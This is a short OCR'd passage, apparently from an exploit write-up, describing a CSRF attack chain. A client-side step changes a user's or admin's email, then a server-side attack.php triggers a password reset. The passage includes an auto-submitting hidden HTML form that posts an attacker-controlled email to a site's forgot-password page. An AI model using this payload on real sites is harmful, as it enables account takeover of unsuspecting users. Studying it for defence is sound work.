
1. Changes e-mail of the user or admin via
CSRF.
2. Start server-side part of exploit via request to
attack.php.
Server-side part of exploit (attack.php) do the
next (algorithm):
After receiving the signal from client-side part
of exploit, attack.php do the next:
1. Send POST request to http://site/forgot:
<body onLoad="document.hack.submit()">
<form name="hack" action="http://site/forgot"
method="post">
<input type="hidden" name="emailhandle"
value="email@attacker.com">